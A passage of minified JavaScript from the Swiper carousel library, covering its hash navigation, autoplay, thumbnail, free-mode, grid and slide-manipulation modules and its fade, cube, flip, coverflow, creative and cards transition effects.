            }
        };
      i("init", () => {
        e.params.hashNavigation.enabled &&
          (() => {
            if (
              !e.params.hashNavigation.enabled ||
              (e.params.history && e.params.history.enabled)
            )
              return;
            n = !0;
            const t = l.location.hash.replace("#", "");
            if (t) {
              const s = 0;
              for (let a = 0, i = e.slides.length; a < i; a += 1) {
                const i = e.slides.eq(a);
                if (
                  (i.attr("data-hash") || i.attr("data-history")) === t &&
                  !i.hasClass(e.params.slideDuplicateClass)
                ) {
                  const t = i.index();
                  e.slideTo(t, s, e.params.runCallbacksOnInit, !0);
                }
              }
            }
            e.params.hashNavigation.watchState && d(o).on("hashchange", p);
          })();
      }),
        i("destroy", () => {
          e.params.hashNavigation.enabled &&
            e.params.hashNavigation.watchState &&
            d(o).off("hashchange", p);
        }),
        i("transitionEnd _freeModeNoMomentumRelease", () => {
          n && c();
        }),
        i("slideChange", () => {
          n && e.params.cssMode && c();
        });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: i }) {
      let r;
      function n() {
        const t = e.slides.eq(e.activeIndex);
        let s = e.params.autoplay.delay;
        t.attr("data-swiper-autoplay") &&
          (s = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
          clearTimeout(r),
          (r = c(() => {
            let t;
            e.params.autoplay.reverseDirection
              ? e.params.loop
                ? (e.loopFix(),
                  (t = e.slidePrev(e.params.speed, !0, !0)),
                  i("autoplay"))
                : e.isBeginning
                ? e.params.autoplay.stopOnLastSlide
                  ? o()
                  : ((t = e.slideTo(
                      e.slides.length - 1,
                      e.params.speed,
                      !0,
                      !0
                    )),
                    i("autoplay"))
                : ((t = e.slidePrev(e.params.speed, !0, !0)), i("autoplay"))
              : e.params.loop
              ? (e.loopFix(),
                (t = e.slideNext(e.params.speed, !0, !0)),
                i("autoplay"))
              : e.isEnd
              ? e.params.autoplay.stopOnLastSlide
                ? o()
                : ((t = e.slideTo(0, e.params.speed, !0, !0)), i("autoplay"))
              : ((t = e.slideNext(e.params.speed, !0, !0)), i("autoplay")),
              ((e.params.cssMode && e.autoplay.running) || !1 === t) && n();
          }, s));
      }
      function l() {
        return (
          void 0 === r &&
          !e.autoplay.running &&
          ((e.autoplay.running = !0), i("autoplayStart"), n(), !0)
        );
      }
      function o() {
        return (
          !!e.autoplay.running &&
          void 0 !== r &&
          (r && (clearTimeout(r), (r = void 0)),
          (e.autoplay.running = !1),
          i("autoplayStop"),
          !0)
        );
      }
      function d(t) {
        e.autoplay.running &&
          (e.autoplay.paused ||
            (r && clearTimeout(r),
            (e.autoplay.paused = !0),
            0 !== t && e.params.autoplay.waitForTransition
              ? ["transitionend", "webkitTransitionEnd"].forEach((t) => {
                  e.$wrapperEl[0].addEventListener(t, u);
                })
              : ((e.autoplay.paused = !1), n())));
      }
      function p() {
        const t = a();
        "hidden" === t.visibilityState && e.autoplay.running && d(),
          "visible" === t.visibilityState &&
            e.autoplay.paused &&
            (n(), (e.autoplay.paused = !1));
      }
      function u(t) {
        e &&
          !e.destroyed &&
          e.$wrapperEl &&
          t.target === e.$wrapperEl[0] &&
          (["transitionend", "webkitTransitionEnd"].forEach((t) => {
            e.$wrapperEl[0].removeEventListener(t, u);
          }),
          (e.autoplay.paused = !1),
          e.autoplay.running ? n() : o());
      }
      function h() {
        e.params.autoplay.disableOnInteraction ? o() : d(),
          ["transitionend", "webkitTransitionEnd"].forEach((t) => {
            e.$wrapperEl[0].removeEventListener(t, u);
          });
      }
      function m() {
        e.params.autoplay.disableOnInteraction ||
          ((e.autoplay.paused = !1), n());
      }
      (e.autoplay = { running: !1, paused: !1 }),
        t({
          autoplay: {
            enabled: !1,
            delay: 3e3,
            waitForTransition: !0,
            disableOnInteraction: !0,
            stopOnLastSlide: !1,
            reverseDirection: !1,
            pauseOnMouseEnter: !1,
          },
        }),
        s("init", () => {
          if (e.params.autoplay.enabled) {
            l();
            a().addEventListener("visibilitychange", p),
              e.params.autoplay.pauseOnMouseEnter &&
                (e.$el.on("mouseenter", h), e.$el.on("mouseleave", m));
          }
        }),
        s("beforeTransitionStart", (t, s, a) => {
          e.autoplay.running &&
            (a || !e.params.autoplay.disableOnInteraction
              ? e.autoplay.pause(s)
              : o());
        }),
        s("sliderFirstMove", () => {
          e.autoplay.running &&
            (e.params.autoplay.disableOnInteraction ? o() : d());
        }),
        s("touchEnd", () => {
          e.params.cssMode &&
            e.autoplay.paused &&
            !e.params.autoplay.disableOnInteraction &&
            n();
        }),
        s("destroy", () => {
          e.$el.off("mouseenter", h),
            e.$el.off("mouseleave", m),
            e.autoplay.running && o();
          a().removeEventListener("visibilitychange", p);
        }),
        Object.assign(e.autoplay, { pause: d, run: n, start: l, stop: o });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        thumbs: {
          swiper: null,
          multipleActiveThumbs: !0,
          autoScrollOffset: 0,
          slideThumbActiveClass: "swiper-slide-thumb-active",
          thumbsContainerClass: "swiper-thumbs",
        },
      });
      let a = !1,
        i = !1;
      function r() {
        const t = e.thumbs.swiper;
        if (!t) return;
        const s = t.clickedIndex,
          a = t.clickedSlide;
        if (a && d(a).hasClass(e.params.thumbs.slideThumbActiveClass)) return;
        if (null == s) return;
        let i;
        if (
          ((i = t.params.loop
            ? parseInt(d(t.clickedSlide).attr("data-swiper-slide-index"), 10)
            : s),
          e.params.loop)
        ) {
          let t = e.activeIndex;
          e.slides.eq(t).hasClass(e.params.slideDuplicateClass) &&
            (e.loopFix(),
            (e._clientLeft = e.$wrapperEl[0].clientLeft),
            (t = e.activeIndex));
          const s = e.slides
              .eq(t)
              .prevAll(`[data-swiper-slide-index="${i}"]`)
              .eq(0)
              .index(),
            a = e.slides
              .eq(t)
              .nextAll(`[data-swiper-slide-index="${i}"]`)
              .eq(0)
              .index();
          i = void 0 === s ? a : void 0 === a ? s : a - t < t - s ? a : s;
        }
        e.slideTo(i);
      }
      function n() {
        const { thumbs: t } = e.params;
        if (a) return !1;
        a = !0;
        const s = e.constructor;
        if (t.swiper instanceof s)
          (e.thumbs.swiper = t.swiper),
            Object.assign(e.thumbs.swiper.originalParams, {
              watchSlidesProgress: !0,
              slideToClickedSlide: !1,
            }),
            Object.assign(e.thumbs.swiper.params, {
              watchSlidesProgress: !0,
              slideToClickedSlide: !1,
            });
        else if (m(t.swiper)) {
          const a = Object.assign({}, t.swiper);
          Object.assign(a, {
            watchSlidesProgress: !0,
            slideToClickedSlide: !1,
          }),
            (e.thumbs.swiper = new s(a)),
            (i = !0);
        }
        return (
          e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
          e.thumbs.swiper.on("tap", r),
          !0
        );
      }
      function l(t) {
        const s = e.thumbs.swiper;
        if (!s) return;
        const a =
            "auto" === s.params.slidesPerView
              ? s.slidesPerViewDynamic()
              : s.params.slidesPerView,
          i = e.params.thumbs.autoScrollOffset,
          r = i && !s.params.loop;
        if (e.realIndex !== s.realIndex || r) {
          let n,
            l,
            o = s.activeIndex;
          if (s.params.loop) {
            s.slides.eq(o).hasClass(s.params.slideDuplicateClass) &&
              (s.loopFix(),
              (s._clientLeft = s.$wrapperEl[0].clientLeft),
              (o = s.activeIndex));
            const t = s.slides
                .eq(o)
                .prevAll(`[data-swiper-slide-index="${e.realIndex}"]`)
                .eq(0)
                .index(),
              a = s.slides
                .eq(o)
                .nextAll(`[data-swiper-slide-index="${e.realIndex}"]`)
                .eq(0)
                .index();
            (n =
              void 0 === t
                ? a
                : void 0 === a
                ? t
                : a - o == o - t
                ? s.params.slidesPerGroup > 1
                  ? a
                  : o
                : a - o < o - t
                ? a
                : t),
              (l = e.activeIndex > e.previousIndex ? "next" : "prev");
          } else (n = e.realIndex), (l = n > e.previousIndex ? "next" : "prev");
          r && (n += "next" === l ? i : -1 * i),
            s.visibleSlidesIndexes &&
              s.visibleSlidesIndexes.indexOf(n) < 0 &&
              (s.params.centeredSlides
                ? (n =
                    n > o
                      ? n - Math.floor(a / 2) + 1
                      : n + Math.floor(a / 2) - 1)
                : n > o && s.params.slidesPerGroup,
              s.slideTo(n, t ? 0 : void 0));
        }
        let n = 1;
        const l = e.params.thumbs.slideThumbActiveClass;
        if (
          (e.params.slidesPerView > 1 &&
            !e.params.centeredSlides &&
            (n = e.params.slidesPerView),
          e.params.thumbs.multipleActiveThumbs || (n = 1),
          (n = Math.floor(n)),
          s.slides.removeClass(l),
          s.params.loop || (s.params.virtual && s.params.virtual.enabled))
        )
          for (let t = 0; t < n; t += 1)
            s.$wrapperEl
              .children(`[data-swiper-slide-index="${e.realIndex + t}"]`)
              .addClass(l);
        else
          for (let t = 0; t < n; t += 1)
            s.slides.eq(e.realIndex + t).addClass(l);
      }
      (e.thumbs = { swiper: null }),
        s("beforeInit", () => {
          const { thumbs: t } = e.params;
          t && t.swiper && (n(), l(!0));
        }),
        s("slideChange update resize observerUpdate", () => {
          e.thumbs.swiper && l();
        }),
        s("setTransition", (t, s) => {
          const a = e.thumbs.swiper;
          a && a.setTransition(s);
        }),
        s("beforeDestroy", () => {
          const t = e.thumbs.swiper;
          t && i && t && t.destroy();
        }),
        Object.assign(e.thumbs, { init: n, update: l });
    },
    function ({ swiper: e, extendParams: t, emit: s, once: a }) {
      t({
        freeMode: {
          enabled: !1,
          momentum: !0,
          momentumRatio: 1,
          momentumBounce: !0,
          momentumBounceRatio: 1,
          momentumVelocityRatio: 1,
          sticky: !1,
          minimumVelocity: 0.02,
        },
      }),
        Object.assign(e, {
          freeMode: {
            onTouchMove: function () {
              const { touchEventsData: t, touches: s } = e;
              0 === t.velocities.length &&
                t.velocities.push({
                  position: s[e.isHorizontal() ? "startX" : "startY"],
                  time: t.touchStartTime,
                }),
                t.velocities.push({
                  position: s[e.isHorizontal() ? "currentX" : "currentY"],
                  time: u(),
                });
            },
            onTouchEnd: function ({ currentPos: t }) {
              const {
                  params: i,
                  $wrapperEl: r,
                  rtlTranslate: n,
                  snapGrid: l,
                  touchEventsData: o,
                } = e,
                d = u() - o.touchStartTime;
              if (t < -e.minTranslate()) e.slideTo(e.activeIndex);
              else if (t > -e.maxTranslate())
                e.slides.length < l.length
                  ? e.slideTo(l.length - 1)
                  : e.slideTo(e.slides.length - 1);
              else {
                if (i.freeMode.momentum) {
                  if (o.velocities.length > 1) {
                    const t = o.velocities.pop(),
                      s = o.velocities.pop(),
                      a = t.position - s.position,
                      r = t.time - s.time;
                    (e.velocity = a / r),
                      (e.velocity /= 2),
                      Math.abs(e.velocity) < i.freeMode.minimumVelocity &&
                        (e.velocity = 0),
                      (r > 150 || u() - t.time > 300) && (e.velocity = 0);
                  } else e.velocity = 0;
                  (e.velocity *= i.freeMode.momentumVelocityRatio),
                    (o.velocities.length = 0);
                  let t = 1e3 * i.freeMode.momentumRatio;
                  const d = e.velocity * t;
                  let p = e.translate + d;
                  n && (p = -p);
                  let c,
                    h = !1;
                  const m =
                    20 * Math.abs(e.velocity) * i.freeMode.momentumBounceRatio;
                  let f;
                  if (p < e.maxTranslate())
                    i.freeMode.momentumBounce
                      ? (p + e.maxTranslate() < -m &&
                          (p = e.maxTranslate() - m),
                        (c = e.maxTranslate()),
                        (h = !0),
                        (o.allowMomentumBounce = !0))
                      : (p = e.maxTranslate()),
                      i.loop && i.centeredSlides && (f = !0);
                  else if (p > e.minTranslate())
                    i.freeMode.momentumBounce
                      ? (p - e.minTranslate() > m && (p = e.minTranslate() + m),
                        (c = e.minTranslate()),
                        (h = !0),
                        (o.allowMomentumBounce = !0))
                      : (p = e.minTranslate()),
                      i.loop && i.centeredSlides && (f = !0);
                  else if (i.freeMode.sticky) {
                    let t;
                    for (let e = 0; e < l.length; e += 1)
                      if (l[e] > -p) {
                        t = e;
                        break;
                      }
                    (p =
                      Math.abs(l[t] - p) < Math.abs(l[t - 1] - p) ||
                      "next" === e.swipeDirection
                        ? l[t]
                        : l[t - 1]),
                      (p = -p);
                  }
                  if (
                    (f &&
                      a("transitionEnd", () => {
                        e.loopFix();
                      }),
                    0 !== e.velocity)
                  ) {
                    if (
                      ((t = n
                        ? Math.abs((-p - e.translate) / e.velocity)
                        : Math.abs((p - e.translate) / e.velocity)),
                      i.freeMode.sticky)
                    ) {
                      const s = Math.abs((n ? -p : p) - e.translate),
                        a = e.slidesSizesGrid[e.activeIndex];
                      t =
                        s < a
                          ? i.speed
                          : s < 2 * a
                          ? 1.5 * i.speed
                          : 2.5 * i.speed;
                    }
                  } else if (i.freeMode.sticky) return void e.slideToClosest();
                  i.freeMode.momentumBounce && h
                    ? (e.updateProgress(c),
                      e.setTransition(t),
                      e.setTranslate(p),
                      e.transitionStart(!0, e.swipeDirection),
                      (e.animating = !0),
                      r.transitionEnd(() => {
                        e &&
                          !e.destroyed &&
                          o.allowMomentumBounce &&
                          (s("momentumBounce"),
                          e.setTransition(i.speed),
                          setTimeout(() => {
                            e.setTranslate(c),
                              r.transitionEnd(() => {
                                e && !e.destroyed && e.transitionEnd();
                              });
                          }, 0));
                      }))
                    : e.velocity
                    ? (s("_freeModeNoMomentumRelease"),
                      e.updateProgress(p),
                      e.setTransition(t),
                      e.setTranslate(p),
                      e.transitionStart(!0, e.swipeDirection),
                      e.animating ||
                        ((e.animating = !0),
                        r.transitionEnd(() => {
                          e && !e.destroyed && e.transitionEnd();
                        })))
                    : e.updateProgress(p),
                    e.updateActiveIndex(),
                    e.updateSlidesClasses();
                } else {
                  if (i.freeMode.sticky) return void e.slideToClosest();
                  i.freeMode && s("_freeModeNoMomentumRelease");
                }
                (!i.freeMode.momentum || d >= i.longSwipesMs) &&
                  (e.updateProgress(),
                  e.updateActiveIndex(),
                  e.updateSlidesClasses());
              }
            },
          },
        });
    },
    function ({ swiper: e, extendParams: t }) {
      let s, a, i;
      t({ grid: { rows: 1, fill: "column" } }),
        (e.grid = {
          initSlides: (t) => {
            const { slidesPerView: r } = e.params,
              { rows: n, fill: l } = e.params.grid;
            (a = s / n),
              (i = Math.floor(t / n)),
              (s = Math.floor(t / n) === t / n ? t : Math.ceil(t / n) * n),
              "auto" !== r && "row" === l && (s = Math.max(s, r * n));
          },
          updateSlide: (t, r, n, l) => {
            const { slidesPerGroup: o, spaceBetween: d } = e.params,
              { rows: p, fill: c } = e.params.grid;
            let u, h, m;
            if ("row" === c && o > 1) {
              const e = Math.floor(t / (o * p)),
                a = t - p * o * e,
                i = 0 === e ? o : Math.min(Math.ceil((n - e * p * o) / p), o);
              (m = Math.floor(a / i)),
                (h = a - m * i + e * o),
                (u = h + (m * s) / p),
                r.css({ "-webkit-order": u, order: u });
            } else
              "column" === c
                ? ((h = Math.floor(t / p)),
                  (m = t - h * p),
                  (h > i || (h === i && m === p - 1)) &&
                    ((m += 1), m >= p && ((m = 0), (h += 1))))
                : ((m = Math.floor(t / a)), (h = t - m * a));
            r.css(l("margin-top"), 0 !== m ? d && `${d}px` : "");
          },
          updateWrapperSize: (t, a, i) => {
            const {
                spaceBetween: r,
                centeredSlides: n,
                roundLengths: l,
              } = e.params,
              { rows: o } = e.params.grid;
            if (
              ((e.virtualSize = (t + r) * s),
              (e.virtualSize = Math.ceil(e.virtualSize / o) - r),
              e.$wrapperEl.css({ [i("width")]: `${e.virtualSize + r}px` }),
              n)
            ) {
              a.splice(0, a.length);
              const t = [];
              for (let s = 0; s < a.length; s += 1) {
                let i = a[s];
                l && (i = Math.floor(i)),
                  a[s] < e.virtualSize + a[0] && t.push(i);
              }
              a.push(...t);
            }
          },
        });
    },
    function ({ swiper: e }) {
      Object.assign(e, {
        appendSlide: R.bind(e),
        prependSlide: j.bind(e),
        addSlide: _.bind(e),
        removeSlide: V.bind(e),
        removeAllSlides: q.bind(e),
      });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({ fadeEffect: { crossFade: !1, transformEl: null } }),
        F({
          effect: "fade",
          swiper: e,
          on: s,
          setTranslate: () => {
            const { slides: t } = e,
              s = e.params.fadeEffect;
            for (let a = 0; a < t.length; a += 1) {
              const t = e.slides.eq(a);
              let i = -t[0].swiperSlideOffset;
              e.params.virtualTranslate || (i -= e.translate);
              let r = 0;
              e.isHorizontal() || ((r = i), (i = 0));
              const n = e.params.fadeEffect.crossFade
                ? Math.max(1 - Math.abs(t[0].progress), 0)
                : 1 + Math.min(Math.max(t[0].progress, -1), 0);
              U(s, t)
                .css({ opacity: n })
                .transform(`translate3d(${i}px, ${r}px, 0px)`);
            }
          },
          setTransition: (t) => {
            const { transformEl: s } = e.params.fadeEffect;
            (s ? e.slides.find(s) : e.slides).transition(t),
              K({ swiper: e, duration: t, transformEl: s, allSlides: !0 });
          },
          overwriteParams: () => ({
            slidesPerView: 1,
            slidesPerGroup: 1,
            watchSlidesProgress: !0,
            spaceBetween: 0,
            virtualTranslate: !e.params.cssMode,
          }),
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        cubeEffect: {
          slideShadows: !0,
          shadow: !0,
          shadowOffset: 20,
          shadowScale: 0.94,
        },
      }),
        F({
          effect: "cube",
          swiper: e,
          on: s,
          setTranslate: () => {
            const {
                $el: t,
                $wrapperEl: s,
                slides: a,
                width: i,
                height: r,
                rtlTranslate: n,
                size: l,
                browser: o,
              } = e,
              p = e.params.cubeEffect,
              c = e.isHorizontal(),
              u = e.virtual && e.params.virtual.enabled;
            let h,
              m = 0;
            p.shadow &&
              (c
                ? ((h = s.find(".swiper-cube-shadow")),
                  0 === h.length &&
                    ((h = d('<div class="swiper-cube-shadow"></div>')),
                    s.append(h)),
                  h.css({ height: `${i}px` }))
                : ((h = t.find(".swiper-cube-shadow")),
                  0 === h.length &&
                    ((h = d('<div class="swiper-cube-shadow"></div>')),
                    t.append(h))));
            for (let e = 0; e < a.length; e += 1) {
              const t = a.eq(e);
              let s = e;
              u && (s = parseInt(t.attr("data-swiper-slide-index"), 10));
              let i = 90 * s,
                r = Math.floor(i / 360);
              n && ((i = -i), (r = Math.floor(-i / 360)));
              const o = Math.max(Math.min(t[0].progress, 1), -1);
              let h = 0,
                f = 0,
                g = 0;
              s % 4 == 0
                ? ((h = 4 * -r * l), (g = 0))
                : (s - 1) % 4 == 0
                ? ((h = 0), (g = 4 * -r * l))
                : (s - 2) % 4 == 0
                ? ((h = l + 4 * r * l), (g = l))
                : (s - 3) % 4 == 0 && ((h = -l), (g = 3 * l + 4 * l * r)),
                n && (h = -h),
                c || ((f = h), (h = 0));
              const v = `rotateX(${c ? 0 : -i}deg) rotateY(${
                c ? i : 0
              }deg) translate3d(${h}px, ${f}px, ${g}px)`;
              if (
                (o <= 1 &&
                  o > -1 &&
                  ((m = 90 * s + 90 * o), n && (m = 90 * -s - 90 * o)),
                t.transform(v),
                p.slideShadows)
              ) {
                let e = c
                    ? t.find(".swiper-slide-shadow-left")
                    : t.find(".swiper-slide-shadow-top"),
                  s = c
                    ? t.find(".swiper-slide-shadow-right")
                    : t.find(".swiper-slide-shadow-bottom");
                0 === e.length &&
                  ((e = d(
                    `<div class="swiper-slide-shadow-${
                      c ? "left" : "top"
                    }"></div>`
                  )),
                  t.append(e)),
                  0 === s.length &&
                    ((s = d(
                      `<div class="swiper-slide-shadow-${
                        c ? "right" : "bottom"
                      }"></div>`
                    )),
                    t.append(s)),
                  e.length && (e[0].style.opacity = Math.max(-o, 0)),
                  s.length && (s[0].style.opacity = Math.max(o, 0));
              }
            }
            if (
              (s.css({
                "-webkit-transform-origin": `50% 50% -${l / 2}px`,
                "transform-origin": `50% 50% -${l / 2}px`,
              }),
              p.shadow)
            )
              if (c)
                h.transform(
                  `translate3d(0px, ${i / 2 + p.shadowOffset}px, ${
                    -i / 2
                  }px) rotateX(90deg) rotateZ(0deg) scale(${p.shadowScale})`
                );
              else {
                const e = Math.abs(m) - 90 * Math.floor(Math.abs(m) / 90),
                  t =
                    1.5 -
                    (Math.sin((2 * e * Math.PI) / 360) / 2 +
                      Math.cos((2 * e * Math.PI) / 360) / 2),
                  s = p.shadowScale,
                  a = p.shadowScale / t,
                  i = p.shadowOffset;
                h.transform(
                  `scale3d(${s}, 1, ${a}) translate3d(0px, ${r / 2 + i}px, ${
                    -r / 2 / a
                  }px) rotateX(-90deg)`
                );
              }
            const f = o.isSafari || o.isWebView ? -l / 2 : 0;
            s.transform(
              `translate3d(0px,0,${f}px) rotateX(${
                e.isHorizontal() ? 0 : m
              }deg) rotateY(${e.isHorizontal() ? -m : 0}deg)`
            );
          },
          setTransition: (t) => {
            const { $el: s, slides: a } = e;
            a
              .transition(t)
              .find(
                ".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left"
              )
              .transition(t),
              e.params.cubeEffect.shadow &&
                !e.isHorizontal() &&
                s.find(".swiper-cube-shadow").transition(t);
          },
          perspective: () => !0,
          overwriteParams: () => ({
            slidesPerView: 1,
            slidesPerGroup: 1,
            watchSlidesProgress: !0,
            resistanceRatio: 0,
            spaceBetween: 0,
            centeredSlides: !1,
            virtualTranslate: !0,
          }),
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        flipEffect: { slideShadows: !0, limitRotation: !0, transformEl: null },
      }),
        F({
          effect: "flip",
          swiper: e,
          on: s,
          setTranslate: () => {
            const { slides: t, rtlTranslate: s } = e,
              a = e.params.flipEffect;
            for (let i = 0; i < t.length; i += 1) {
              const r = t.eq(i);
              let n = r[0].progress;
              e.params.flipEffect.limitRotation &&
                (n = Math.max(Math.min(r[0].progress, 1), -1));
              const l = r[0].swiperSlideOffset;
              let o = -180 * n,
                d = 0,
                p = e.params.cssMode ? -l - e.translate : -l,
                c = 0;
              if (
                (e.isHorizontal()
                  ? s && (o = -o)
                  : ((c = p), (p = 0), (d = -o), (o = 0)),
                (r[0].style.zIndex = -Math.abs(Math.round(n)) + t.length),
                a.slideShadows)
              ) {
                let t = e.isHorizontal()
                    ? r.find(".swiper-slide-shadow-left")
                    : r.find(".swiper-slide-shadow-top"),
                  s = e.isHorizontal()
                    ? r.find(".swiper-slide-shadow-right")
                    : r.find(".swiper-slide-shadow-bottom");
                0 === t.length &&
                  (t = Z(a, r, e.isHorizontal() ? "left" : "top")),
                  0 === s.length &&
                    (s = Z(a, r, e.isHorizontal() ? "right" : "bottom")),
                  t.length && (t[0].style.opacity = Math.max(-n, 0)),
                  s.length && (s[0].style.opacity = Math.max(n, 0));
              }
              const u = `translate3d(${p}px, ${c}px, 0px) rotateX(${d}deg) rotateY(${o}deg)`;
              U(a, r).transform(u);
            }
          },
          setTransition: (t) => {
            const { transformEl: s } = e.params.flipEffect;
            (s ? e.slides.find(s) : e.slides)
              .transition(t)
              .find(
                ".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left"
              )
              .transition(t),
              K({ swiper: e, duration: t, transformEl: s });
          },
          perspective: () => !0,
          overwriteParams: () => ({
            slidesPerView: 1,
            slidesPerGroup: 1,
            watchSlidesProgress: !0,
            spaceBetween: 0,
            virtualTranslate: !e.params.cssMode,
          }),
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        coverflowEffect: {
          rotate: 50,
          stretch: 0,
          depth: 100,
          scale: 1,
          modifier: 1,
          slideShadows: !0,
          transformEl: null,
        },
      }),
        F({
          effect: "coverflow",
          swiper: e,
          on: s,
          setTranslate: () => {
            const { width: t, height: s, slides: a, slidesSizesGrid: i } = e,
              r = e.params.coverflowEffect,
              n = e.isHorizontal(),
              l = e.translate,
              o = n ? t / 2 - l : s / 2 - l,
              d = n ? r.rotate : -r.rotate,
              p = r.depth;
            for (let e = 0, t = a.length; e < t; e += 1) {
              const t = a.eq(e),
                s = i[e],
                l = ((o - t[0].swiperSlideOffset - s / 2) / s) * r.modifier;
              let c = n ? d * l : 0,
                u = n ? 0 : d * l,
                h = -p * Math.abs(l),
                m = r.stretch;
              "string" == typeof m &&
                -1 !== m.indexOf("%") &&
                (m = (parseFloat(r.stretch) / 100) * s);
              let f = n ? 0 : m * l,
                g = n ? m * l : 0,
                v = 1 - (1 - r.scale) * Math.abs(l);
              Math.abs(g) < 0.001 && (g = 0),
                Math.abs(f) < 0.001 && (f = 0),
                Math.abs(h) < 0.001 && (h = 0),
                Math.abs(c) < 0.001 && (c = 0),
                Math.abs(u) < 0.001 && (u = 0),
                Math.abs(v) < 0.001 && (v = 0);
              const w = `translate3d(${g}px,${f}px,${h}px)  rotateX(${u}deg) rotateY(${c}deg) scale(${v})`;
              if (
                (U(r, t).transform(w),
                (t[0].style.zIndex = 1 - Math.abs(Math.round(l))),
                r.slideShadows)
              ) {
                let e = n
                    ? t.find(".swiper-slide-shadow-left")
                    : t.find(".swiper-slide-shadow-top"),
                  s = n
                    ? t.find(".swiper-slide-shadow-right")
                    : t.find(".swiper-slide-shadow-bottom");
                0 === e.length && (e = Z(r, t, n ? "left" : "top")),
                  0 === s.length && (s = Z(r, t, n ? "right" : "bottom")),
                  e.length && (e[0].style.opacity = l > 0 ? l : 0),
                  s.length && (s[0].style.opacity = -l > 0 ? -l : 0);
              }
            }
          },
          setTransition: (t) => {
            const { transformEl: s } = e.params.coverflowEffect;
            (s ? e.slides.find(s) : e.slides)
              .transition(t)
              .find(
                ".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left"
              )
              .transition(t);
          },
          perspective: () => !0,
          overwriteParams: () => ({ watchSlidesProgress: !0 }),
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        creativeEffect: {
          transformEl: null,
          limitProgress: 1,
          shadowPerProgress: !1,
          progressMultiplier: 1,
          perspective: !0,
          prev: {
            translate: [0, 0, 0],
            rotate: [0, 0, 0],
            opacity: 1,
            scale: 1,
          },
          next: {
            translate: [0, 0, 0],
            rotate: [0, 0, 0],
            opacity: 1,
            scale: 1,
          },
        },
      });
      const a = (e) => ("string" == typeof e ? e : `${e}px`);
      F({
        effect: "creative",
        swiper: e,
        on: s,
        setTranslate: () => {
          const { slides: t, $wrapperEl: s, slidesSizesGrid: i } = e,
            r = e.params.creativeEffect,
            { progressMultiplier: n } = r,
            l = e.params.centeredSlides;
          if (l) {
            const t = i[0] / 2 - e.params.slidesOffsetBefore || 0;
            s.transform(`translateX(calc(50% - ${t}px))`);
          }
          for (let s = 0; s < t.length; s += 1) {
            const i = t.eq(s),
              o = i[0].progress,
              d = Math.min(
                Math.max(i[0].progress, -r.limitProgress),
                r.limitProgress
              );
            let p = d;
            l ||
              (p = Math.min(
                Math.max(i[0].originalProgress, -r.limitProgress),
                r.limitProgress
              ));
            const c = i[0].swiperSlideOffset,
              u = [e.params.cssMode ? -c - e.translate : -c, 0, 0],
              h = [0, 0, 0];
            let m = !1;
            e.isHorizontal() || ((u[1] = u[0]), (u[0] = 0));
            let f = {
              translate: [0, 0, 0],
              rotate: [0, 0, 0],
              scale: 1,
              opacity: 1,
            };
            d < 0
              ? ((f = r.next), (m = !0))
              : d > 0 && ((f = r.prev), (m = !0)),
              u.forEach((e, t) => {
                u[t] = `calc(${e}px + (${a(f.translate[t])} * ${Math.abs(
                  d * n
                )}))`;
              }),
              h.forEach((e, t) => {
                h[t] = f.rotate[t] * Math.abs(d * n);
              }),
              (i[0].style.zIndex = -Math.abs(Math.round(o)) + t.length);
            const g = u.join(", "),
              v = `rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`,
              w =
                p < 0
                  ? `scale(${1 + (1 - f.scale) * p * n})`
                  : `scale(${1 - (1 - f.scale) * p * n})`,
              b =
                p < 0
                  ? 1 + (1 - f.opacity) * p * n
                  : 1 - (1 - f.opacity) * p * n,
              x = `translate3d(${g}) ${v} ${w}`;
            if ((m && f.shadow) || !m) {
              let e = i.children(".swiper-slide-shadow");
              if ((0 === e.length && f.shadow && (e = Z(r, i)), e.length)) {
                const t = r.shadowPerProgress ? d * (1 / r.limitProgress) : d;
                e[0].style.opacity = Math.min(Math.max(Math.abs(t), 0), 1);
              }
            }
            const y = U(r, i);
            y.transform(x).css({ opacity: b }),
              f.origin && y.css("transform-origin", f.origin);
          }
        },
        setTransition: (t) => {
          const { transformEl: s } = e.params.creativeEffect;
          (s ? e.slides.find(s) : e.slides)
            .transition(t)
            .find(".swiper-slide-shadow")
            .transition(t),
            K({ swiper: e, duration: t, transformEl: s, allSlides: !0 });
        },
        perspective: () => e.params.creativeEffect.perspective,
        overwriteParams: () => ({
          watchSlidesProgress: !0,
          virtualTranslate: !e.params.cssMode,
        }),
      });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({ cardsEffect: { slideShadows: !0, transformEl: null } }),
        F({
          effect: "cards",
          swiper: e,
          on: s,
          setTranslate: () => {
            const { slides: t, activeIndex: s } = e,
              a = e.params.cardsEffect,
              { startTranslate: i, isTouched: r } = e.touchEventsData,
              n = e.translate;
            for (let l = 0; l < t.length; l += 1) {
              const o = t.eq(l),
                d = o[0].progress,
                p = Math.min(Math.max(d, -4), 4);
              let c = o[0].swiperSlideOffset;
              e.params.centeredSlides &&
                !e.params.cssMode &&
                e.$wrapperEl.transform(`translateX(${e.minTranslate()}px)`),
                e.params.centeredSlides &&
                  e.params.cssMode &&
                  (c -= t[0].swiperSlideOffset);
              let u = e.params.cssMode ? -c - e.translate : -c,
                h = 0;
              const m = -100 * Math.abs(p);
              let f = 1,
                g = -2 * p,
                v = 8 - 0.75 * Math.abs(p);
              const w =
                  (l === s || l === s - 1) &&
                  p > 0 &&
                  p < 1 &&
                  (r || e.params.cssMode) &&
                  n < i,
                b =
                  (l === s || l === s + 1) &&
                  p < 0 &&
                  p > -1 &&
                  (r || e.params.cssMode) &&
                  n > i;
              if (w || b) {
                const e = (1 - Math.abs((Math.abs(p) - 0.5) / 0.5)) ** 0.5;
                (g += -28 * p * e),
                  (f += -0.5 * e),
                  (v += 96 * e),
